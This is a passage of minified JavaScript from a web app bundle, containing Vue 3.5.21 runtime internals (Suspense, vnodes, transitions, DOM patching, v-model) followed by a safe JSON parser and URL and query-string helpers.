h=t.ssContent,d=t.ssFallback,{activeBranch:_,pendingBranch:b,isInFallback:T,isHydrating:S}=u;if(b)u.pendingBranch=h,Ye(b,h)?(a(b,h,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0?u.resolve():T&&(S||(a(_,d,n,r,s,null,o,i,l),cn(u,d)))):(u.pendingId=vs++,S?(u.isHydrating=!1,u.activeBranch=b):f(b,s,u),u.deps=0,u.effects.length=0,u.hiddenContainer=c("div"),T?(a(null,h,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0?u.resolve():(a(_,d,n,r,s,null,o,i,l),cn(u,d))):_&&Ye(_,h)?(a(_,h,n,r,s,u,o,i,l),u.resolve(!0)):(a(null,h,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0&&u.resolve()));else if(_&&Ye(_,h))a(_,h,n,r,s,u,o,i,l),cn(u,h);else if($n(t,"onPending"),u.pendingBranch=h,h.shapeFlag&512?u.pendingId=h.component.suspenseId:u.pendingId=vs++,a(null,h,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0)u.resolve();else{const{timeout:v,pendingId:g}=u;v>0?setTimeout(()=>{u.pendingId===g&&u.fallback(d)},v):v===0&&u.fallback(d)}}function sa(e,t,n,r,s,o,i,l,a,f,c=!1){const{p:u,m:h,um:d,n:_,o:{parentNode:b,remove:T}}=f;let S;const v=zu(e);v&&t&&t.pendingBranch&&(S=t.pendingId,t.deps++);const g=e.props?Yi(e.props.timeout):void 0,y=o,w={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:s,deps:0,pendingId:vs++,timeout:typeof g=="number"?g:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(x=!1,H=!1){const{vnode:G,activeBranch:I,pendingBranch:M,pendingId:V,effects:O,parentComponent:K,container:Z}=w;let ne=!1;w.isHydrating?w.isHydrating=!1:x||(ne=I&&M.transition&&M.transition.mode==="out-in",ne&&(I.transition.afterLeave=()=>{V===w.pendingId&&(h(M,Z,o===y?_(I):o,0),hs(O))}),I&&(b(I.el)===Z&&(o=_(I)),d(I,K,w,!0)),ne||h(M,Z,o,0)),cn(w,M),w.pendingBranch=null,w.isInFallback=!1;let U=w.parent,X=!1;for(;U;){if(U.pendingBranch){U.effects.push(...O),X=!0;break}U=U.parent}!X&&!ne&&hs(O),w.effects=[],v&&t&&t.pendingBranch&&S===t.pendingId&&(t.deps--,t.deps===0&&!H&&t.resolve()),$n(G,"onResolve")},fallback(x){if(!w.pendingBranch)return;const{vnode:H,activeBranch:G,parentComponent:I,container:M,namespace:V}=w;$n(H,"onFallback");const O=_(G),K=()=>{w.isInFallback&&(u(null,x,M,O,I,null,V,l,a),cn(w,x))},Z=x.transition&&x.transition.mode==="out-in";Z&&(G.transition.afterLeave=K),w.isInFallback=!0,d(G,I,null,!0),Z||K()},move(x,H,G){w.activeBranch&&h(w.activeBranch,x,H,G),w.container=x},next(){return w.activeBranch&&_(w.activeBranch)},registerDep(x,H,G){const I=!!w.pendingBranch;I&&w.deps++;const M=x.vnode.el;x.asyncDep.catch(V=>{mn(V,x,0)}).then(V=>{if(x.isUnmounted||w.isUnmounted||w.pendingId!==x.suspenseId)return;x.asyncResolved=!0;const{vnode:O}=x;Ss(x,V),M&&(O.el=M);const K=!M&&x.subTree.el;H(x,O,b(M||x.subTree.el),M?null:_(x.subTree),w,i,G),K&&T(K),Lr(x,O.el),I&&--w.deps===0&&w.resolve()})},unmount(x,H){w.isUnmounted=!0,w.activeBranch&&d(w.activeBranch,n,x,H),w.pendingBranch&&d(w.pendingBranch,n,x,H)}};return w}function Gu(e,t,n,r,s,o,i,l,a){const f=t.suspense=sa(t,r,n,e.parentNode,document.createElement("div"),null,s,o,i,l,!0),c=a(e,f.pendingBranch=t.ssContent,n,f,o,i);return f.deps===0&&f.resolve(!1,!0),c}function Yu(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Lo(r?n.default:n),e.ssFallback=r?Lo(n.fallback):ye(ge)}function Lo(e){let t;if(J(e)){const n=dn&&e._c;n&&(e._d=!1,Be()),e=e(),n&&(e._d=!0,t=Ie,ia())}return Y(e)&&(e=Du(e)),e=$e(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function oa(e,t){t&&t.pendingBranch?Y(e)?t.effects.push(...e):t.effects.push(e):hs(e)}function cn(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let s=t.el;for(;!s&&t.component;)t=t.component.subTree,s=t.el;n.el=s,r&&r.subTree===n&&(r.vnode.el=s,Lr(r,s))}function zu(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Ce=Symbol.for("v-fgt"),Dt=Symbol.for("v-txt"),ge=Symbol.for("v-cmt"),xn=Symbol.for("v-stc"),kn=[];let Ie=null;function Be(e=!1){kn.push(Ie=e?null:[])}function ia(){kn.pop(),Ie=kn[kn.length-1]||null}let dn=1;function br(e,t=!1){dn+=e,e<0&&Ie&&t&&(Ie.hasOnce=!0)}function la(e){return e.dynamicChildren=dn>0?Ie||en:null,ia(),dn>0&&Ie&&Ie.push(e),e}function aa(e,t,n,r,s,o){return la(ua(e,t,n,r,s,o,!0))}function dt(e,t,n,r,s){return la(ye(e,t,n,r,s,!0))}function Bt(e){return e?e.__v_isVNode===!0:!1}function Ye(e,t){return e.type===t.type&&e.key===t.key}const ca=({key:e})=>e??null,or=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?de(e)||me(e)||J(e)?{i:Se,r:e,k:t,f:!!n}:e:null);function ua(e,t=null,n=null,r=0,s=null,o=e===Ce?0:1,i=!1,l=!1){const a={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ca(t),ref:t&&or(t),scopeId:El,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:o,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:Se};return l?(ro(a,n),o&128&&e.normalize(a)):n&&(a.shapeFlag|=de(n)?8:16),dn>0&&!i&&Ie&&(a.patchFlag>0||o&6)&&a.patchFlag!==32&&Ie.push(a),a}const ye=Ju;function Ju(e,t=null,n=null,r=0,s=null,o=!1){if((!e||e===$l)&&(e=ge),Bt(e)){const l=_t(e,t,!0);return n&&ro(l,n),dn>0&&!o&&Ie&&(l.shapeFlag&6?Ie[Ie.indexOf(e)]=l:Ie.push(l)),l.patchFlag=-2,l}if(of(e)&&(e=e.__vccOpts),t){t=fa(t);let{class:l,style:a}=t;l&&!de(l)&&(t.class=Pr(l)),ue(a)&&(zs(a)&&!Y(a)&&(a=be({},a)),t.style=Ar(a))}const i=de(e)?1:_r(e)?128:Tl(e)?64:ue(e)?4:J(e)?2:0;return ua(e,t,n,r,s,i,o,!0)}function fa(e){return e?zs(e)||Kl(e)?be({},e):e:null}function _t(e,t,n=!1,r=!1){const{props:s,ref:o,patchFlag:i,children:l,transition:a}=e,f=t?Qu(s||{},t):s,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:f,key:f&&ca(f),ref:t&&t.ref?n&&o?Y(o)?o.concat(or(t)):[o,or(t)]:or(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ce?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:a,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&_t(e.ssContent),ssFallback:e.ssFallback&&_t(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return a&&r&&fn(c,a.clone(c)),c}function da(e=" ",t=0){return ye(Dt,null,e,t)}function em(e,t){const n=ye(xn,null,e);return n.staticCount=t,n}function tm(e="",t=!1){return t?(Be(),dt(ge,null,e)):ye(ge,null,e)}function $e(e){return e==null||typeof e=="boolean"?ye(ge):Y(e)?ye(Ce,null,e.slice()):Bt(e)?Rt(e):ye(Dt,null,String(e))}function Rt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:_t(e)}function ro(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(Y(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),ro(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!Kl(t)?t._ctx=Se:s===3&&Se&&(Se.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else J(t)?(t={default:t,_ctx:Se},n=32):(t=String(t),r&64?(n=16,t=[da(t)]):n=8);e.children=t,e.shapeFlag|=n}function Qu(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=Pr([t.class,r.class]));else if(s==="style")t.style=Ar([t.style,r.style]);else if(Bn(s)){const o=t[s],i=r[s];i&&o!==i&&!(Y(o)&&o.includes(i))&&(t[s]=o?[].concat(o,i):i)}else s!==""&&(t[s]=r[s])}return t}function Me(e,t,n,r=null){Qe(e,t,7,[n,r])}const Xu=Bl();let Zu=0;function ef(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||Xu,o={uid:Zu++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Xi(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Gl(r,s),emitsOptions:na(r,s),emit:null,emitted:null,propsDefaults:le,inheritAttrs:r.inheritAttrs,ctx:le,data:le,props:le,attrs:le,slots:le,refs:le,setupState:le,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return o.ctx={_:o},o.root=t?t.root:o,o.emit=ju.bind(null,o),e.ce&&e.ce(o),o}let Ee=null;const Kt=()=>Ee||Se;let vr,ws;{const e=kr(),t=(n,r)=>{let s;return(s=e[n])||(s=e[n]=[]),s.push(r),o=>{s.length>1?s.forEach(i=>i(o)):s[0](o)}};vr=t("__VUE_INSTANCE_SETTERS__",n=>Ee=n),ws=t("__VUE_SSR_SETTERS__",n=>hn=n)}const Wt=e=>{const t=Ee;return vr(e),e.scope.on(),()=>{e.scope.off(),vr(t)}},Es=()=>{Ee&&Ee.scope.off(),vr(null)};function ha(e){return e.vnode.shapeFlag&4}let hn=!1;function tf(e,t=!1,n=!1){t&&ws(t);const{props:r,children:s}=e.vnode,o=ha(e);Tu(e,r,o,t),ku(e,s,n||t);const i=o?nf(e,t):void 0;return t&&ws(!1),i}function nf(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,mu);const{setup:r}=n;if(r){gt();const s=e.setupContext=r.length>1?sf(e):null,o=Wt(e),i=Vn(r,e,0,[e.props,s]),l=Us(i);if(mt(),o(),(l||e.sp)&&!kt(e)&&Qs(e),l){if(i.then(Es,Es),t)return i.then(a=>{Ss(e,a)}).catch(a=>{mn(a,e,0)});e.asyncDep=i}else Ss(e,i)}else pa(e)}function Ss(e,t,n){J(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ue(t)&&(e.setupState=yl(t)),pa(e)}function pa(e,t,n){const r=e.type;e.render||(e.render=r.render||rt);{const s=Wt(e);gt();try{yu(e)}finally{mt(),s()}}}const rf={get(e,t){return Re(e,"get",""),e[t]}};function sf(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,rf),slots:e.slots,emit:e.emit,expose:t}}function Hr(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(yl(Dc(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Cn)return Cn[n](e)},has(t,n){return n in t||n in Cn}})):e.proxy}function Ts(e,t=!0){return J(e)?e.displayName||e.name:e.name||t&&e.__name}function of(e){return J(e)&&"__vccOpts"in e}const ze=(e,t)=>Gc(e,t,hn);function We(e,t,n){const r=(o,i,l)=>{br(-1);try{return ye(o,i,l)}finally{br(1)}},s=arguments.length;return s===2?ue(t)&&!Y(t)?Bt(t)?r(e,null,[t]):r(e,t):r(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):s===3&&Bt(n)&&(n=[n]),r(e,t,n))}const lf="3.5.21";/**
* @vue/runtime-dom v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Rs;const Ho=typeof window<"u"&&window.trustedTypes;if(Ho)try{Rs=Ho.createPolicy("vue",{createHTML:e=>e})}catch{}const ga=Rs?e=>Rs.createHTML(e):e=>e,af="http://www.w3.org/2000/svg",cf="http://www.w3.org/1998/Math/MathML",at=typeof document<"u"?document:null,No=at&&at.createElement("template"),uf={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t==="svg"?at.createElementNS(af,e):t==="mathml"?at.createElementNS(cf,e):n?at.createElement(e,{is:n}):at.createElement(e);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>at.createTextNode(e),createComment:e=>at.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>at.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,o){const i=n?n.previousSibling:t.lastChild;if(s&&(s===o||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===o||!(s=s.nextSibling)););else{No.innerHTML=ga(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const l=No.content;if(r==="svg"||r==="mathml"){const a=l.firstChild;for(;a.firstChild;)l.appendChild(a.firstChild);l.removeChild(a)}t.insertBefore(l,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Et="transition",bn="animation",jn=Symbol("_vtc"),ma={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},ff=be({},Rl,ma),df=e=>(e.displayName="Transition",e.props=ff,e),hf=df((e,{slots:t})=>We(tu,pf(e),t)),Mt=(e,t=[])=>{Y(e)?e.forEach(n=>n(...t)):e&&e(...t)},$o=e=>e?Y(e)?e.some(t=>t.length>1):e.length>1:!1;function pf(e){const t={};for(const O in e)O in ma||(t[O]=e[O]);if(e.css===!1)return t;const{name:n="v",type:r,duration:s,enterFromClass:o=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:a=o,appearActiveClass:f=i,appearToClass:c=l,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:h=`${n}-leave-active`,leaveToClass:d=`${n}-leave-to`}=e,_=gf(s),b=_&&_[0],T=_&&_[1],{onBeforeEnter:S,onEnter:v,onEnterCancelled:g,onLeave:y,onLeaveCancelled:w,onBeforeAppear:x=S,onAppear:H=v,onAppearCancelled:G=g}=t,I=(O,K,Z,ne)=>{O._enterCancelled=ne,It(O,K?c:l),It(O,K?f:i),Z&&Z()},M=(O,K)=>{O._isLeaving=!1,It(O,u),It(O,d),It(O,h),K&&K()},V=O=>(K,Z)=>{const ne=O?H:v,U=()=>I(K,O,Z);Mt(ne,[K,U]),jo(()=>{It(K,O?a:o),it(K,O?c:l),$o(ne)||Fo(K,r,b,U)})};return be(t,{onBeforeEnter(O){Mt(S,[O]),it(O,o),it(O,i)},onBeforeAppear(O){Mt(x,[O]),it(O,a),it(O,f)},onEnter:V(!1),onAppear:V(!0),onLeave(O,K){O._isLeaving=!0;const Z=()=>M(O,K);it(O,u),O._enterCancelled?(it(O,h),Bo()):(Bo(),it(O,h)),jo(()=>{O._isLeaving&&(It(O,u),it(O,d),$o(y)||Fo(O,r,T,Z))}),Mt(y,[O,Z])},onEnterCancelled(O){I(O,!1,void 0,!0),Mt(g,[O])},onAppearCancelled(O){I(O,!0,void 0,!0),Mt(G,[O])},onLeaveCancelled(O){M(O),Mt(w,[O])}})}function gf(e){if(e==null)return null;if(ue(e))return[Xr(e.enter),Xr(e.leave)];{const t=Xr(e);return[t,t]}}function Xr(e){return Yi(e)}function it(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[jn]||(e[jn]=new Set)).add(t)}function It(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[jn];n&&(n.delete(t),n.size||(e[jn]=void 0))}function jo(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let mf=0;function Fo(e,t,n,r){const s=e._endId=++mf,o=()=>{s===e._endId&&r()};if(n!=null)return setTimeout(o,n);const{type:i,timeout:l,propCount:a}=yf(e,t);if(!i)return r();const f=i+"end";let c=0;const u=()=>{e.removeEventListener(f,h),o()},h=d=>{d.target===e&&++c>=a&&u()};setTimeout(()=>{c<a&&u()},l+1),e.addEventListener(f,h)}function yf(e,t){const n=window.getComputedStyle(e),r=_=>(n[_]||"").split(", "),s=r(`${Et}Delay`),o=r(`${Et}Duration`),i=Do(s,o),l=r(`${bn}Delay`),a=r(`${bn}Duration`),f=Do(l,a);let c=null,u=0,h=0;t===Et?i>0&&(c=Et,u=i,h=o.length):t===bn?f>0&&(c=bn,u=f,h=a.length):(u=Math.max(i,f),c=u>0?i>f?Et:bn:null,h=c?c===Et?o.length:a.length:0);const d=c===Et&&/\b(?:transform|all)(?:,|$)/.test(r(`${Et}Property`).toString());return{type:c,timeout:u,propCount:h,hasTransform:d}}function Do(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Uo(n)+Uo(e[r])))}function Uo(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Bo(){return document.body.offsetHeight}function _f(e,t,n){const r=e[jn];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Wo=Symbol("_vod"),bf=Symbol("_vsh"),vf=Symbol(""),wf=/(?:^|;)\s*display\s*:/;function Ef(e,t,n){const r=e.style,s=de(n);let o=!1;if(n&&!s){if(t)if(de(t))for(const i of t.split(";")){const l=i.slice(0,i.indexOf(":")).trim();n[l]==null&&ir(r,l,"")}else for(const i in t)n[i]==null&&ir(r,i,"");for(const i in n)i==="display"&&(o=!0),ir(r,i,n[i])}else if(s){if(t!==n){const i=r[vf];i&&(n+=";"+i),r.cssText=n,o=wf.test(n)}}else t&&e.removeAttribute("style");Wo in e&&(e[Wo]=o?r.display:"",e[bf]&&(r.display="none"))}const Vo=/\s*!important$/;function ir(e,t,n){if(Y(n))n.forEach(r=>ir(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Sf(e,t);Vo.test(n)?e.setProperty(Vt(r),n.replace(Vo,""),"important"):e[r]=n}}const Ko=["Webkit","Moz","ms"],Zr={};function Sf(e,t){const n=Zr[t];if(n)return n;let r=Ke(t);if(r!=="filter"&&r in e)return Zr[t]=r;r=xr(r);for(let s=0;s<Ko.length;s++){const o=Ko[s]+r;if(o in e)return Zr[t]=o}return t}const qo="http://www.w3.org/1999/xlink";function Go(e,t,n,r,s,o=_c(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(qo,t.slice(6,t.length)):e.setAttributeNS(qo,t,n):n==null||o&&!zi(n)?e.removeAttribute(t):e.setAttribute(t,o?"":bt(n)?String(n):n)}function Yo(e,t,n,r,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?ga(n):n);return}const o=e.tagName;if(t==="value"&&o!=="PROGRESS"&&!o.includes("-")){const l=o==="OPTION"?e.getAttribute("value")||"":e.value,a=n==null?e.type==="checkbox"?"on":"":String(n);(l!==a||!("_value"in e))&&(e.value=a),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=zi(n):n==null&&l==="string"?(n="",i=!0):l==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(s||t)}function Qt(e,t,n,r){e.addEventListener(t,n,r)}function Tf(e,t,n,r){e.removeEventListener(t,n,r)}const zo=Symbol("_vei");function Rf(e,t,n,r,s=null){const o=e[zo]||(e[zo]={}),i=o[t];if(r&&i)i.value=r;else{const[l,a]=Cf(t);if(r){const f=o[t]=Af(r,s);Qt(e,l,f,a)}else i&&(Tf(e,l,i,a),o[t]=void 0)}}const Jo=/(?:Once|Passive|Capture)$/;function Cf(e){let t;if(Jo.test(e)){t={};let r;for(;r=e.match(Jo);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Vt(e.slice(2)),t]}let es=0;const xf=Promise.resolve(),kf=()=>es||(xf.then(()=>es=0),es=Date.now());function Af(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Qe(Pf(r,n.value),t,5,[r])};return n.value=e,n.attached=kf(),n}function Pf(e,t){if(Y(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const Qo=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Of=(e,t,n,r,s,o)=>{const i=s==="svg";t==="class"?_f(e,r,i):t==="style"?Ef(e,n,r):Bn(t)?Fs(t)||Rf(e,t,n,r,o):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Mf(e,t,r,i))?(Yo(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&Go(e,t,r,i,o,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!de(r))?Yo(e,Ke(t),r,o,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),Go(e,t,r,i))};function Mf(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Qo(t)&&J(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return Qo(t)&&de(n)?!1:t in e}const Xo=e=>{const t=e.props["onUpdate:modelValue"]||!1;return Y(t)?n=>rn(t,n):t};function If(e){e.target.composing=!0}function Zo(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const ts=Symbol("_assign"),nm={created(e,{modifiers:{lazy:t,trim:n,number:r}},s){e[ts]=Xo(s);const o=r||s.props&&s.props.type==="number";Qt(e,t?"change":"input",i=>{if(i.target.composing)return;let l=e.value;n&&(l=l.trim()),o&&(l=cs(l)),e[ts](l)}),n&&Qt(e,"change",()=>{e.value=e.value.trim()}),t||(Qt(e,"compositionstart",If),Qt(e,"compositionend",Zo),Qt(e,"change",Zo))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:s,number:o}},i){if(e[ts]=Xo(i),e.composing)return;const l=(o||e.type==="number")&&!/^0\d/.test(e.value)?cs(e.value):e.value,a=t??"";l!==a&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||s&&e.value.trim()===a)||(e.value=a))}},Lf=["ctrl","shift","alt","meta"],Hf={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Lf.some(n=>e[`${n}Key`]&&!t.includes(n))},rm=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=((s,...o)=>{for(let i=0;i<t.length;i++){const l=Hf[t[i]];if(l&&l(s,t))return}return e(s,...o)}))},ya=be({patchProp:Of},uf);let An,ei=!1;function Nf(){return An||(An=Pu(ya))}function $f(){return An=ei?An:Ou(ya),ei=!0,An}const jf=((...e)=>{const t=Nf().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=ba(r);if(!s)return;const o=t._component;!J(o)&&!o.render&&!o.template&&(o.template=s.innerHTML),s.nodeType===1&&(s.textContent="");const i=n(s,!1,_a(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),i},t}),Ff=((...e)=>{const t=$f().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=ba(r);if(s)return n(s,!0,_a(s))},t});function _a(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function ba(e){return de(e)?document.querySelector(e):e}const Df=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,Uf=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,Bf=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function Wf(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){Vf(e);return}return t}function Vf(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function wr(e,t={}){if(typeof e!="string")return e;if(e[0]==='"'&&e[e.length-1]==='"'&&e.indexOf("\\")===-1)return e.slice(1,-1);const n=e.trim();if(n.length<=9)switch(n.toLowerCase()){case"true":return!0;case"false":return!1;case"undefined":return;case"null":return null;case"nan":return Number.NaN;case"infinity":return Number.POSITIVE_INFINITY;case"-infinity":return Number.NEGATIVE_INFINITY}if(!Bf.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(Df.test(e)||Uf.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,Wf)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const Kf=/#/g,qf=/&/g,Gf=/\//g,Yf=/=/g,so=/\+/g,zf=/%5e/gi,Jf=/%60/gi,Qf=/%7c/gi,Xf=/%20/gi;function Zf(e){return encodeURI(""+e).replace(Qf,"|")}function Cs(e){return Zf(typeof e=="string"?e:JSON.stringify(e)).replace(so,"%2B").replace(Xf,"+").replace(Kf,"%23").replace(qf,"%26").replace(Jf,"`").replace(zf,"^").replace(Gf,"%2F")}function ns(e){return Cs(e).replace(Yf,"%3D")}function Er(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function ed(e){return Er(e.replace(so," "))}function td(e){return Er(e.replace(so," "))}function va(e=""){const t=Object.create(null);e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const s=ed(r[1]);if(s==="__proto__"||s==="constructor")continue;const o=td(r[2]||"");t[s]===void 0?t[s]=o:Array.isArray(t[s])?t[s].push(o):t[s]=[t[s],o]}return t}function nd(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${ns(e)}=${Cs(n)}`).join("&"):`${ns(e)}=${Cs(t)}`:ns(e)}function rd(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>nd(t,e[t])).filter(Boolean).join("&")}const sd=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,wa=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,od=/^([/\\]\s*){2,}[^/\\]/,id=/^[\s\0]*(blob|data|javascript|vbscript):$/i,ld=/\/$|\/\?|\/#/,ad=/^\.?\//;function Pt(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?sd.test(e):wa.test(e)||(t.acceptRelative?od.test(e):!1)}function cd(e){return!!e&&id.test(e)}function xs(e="",t){return t?ld.test(e):e.endsWith("/")}function Fn(e="",t){if(!t)return(xs(e)?e.slice(0,-1):e)||"/";if(!xs(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");s!==-1&&(n=e.slice(0,s),r=e.slice(s));const[o,...i]=n.split("?");return((o.endsWith("/")?o.slice(0,-1):o)||"/")+(i.length>0?`?${i.join("?")}`:"")+r}function ud(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(xs(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");if(s!==-1&&(n=e.slice(0,s),r=e.slice(s),!n))return r;const[o,...i]=n.split("?");return o+"/"+(i.length>0?`?${i.join("?")}`:"")+r}function fd(e,t){if(Sa(t)||Pt(e))return e;const n=Fn(t);return e.startsWith(n)?e:oo(n,e)}function ti(e,t){if(Sa(t))return e;const 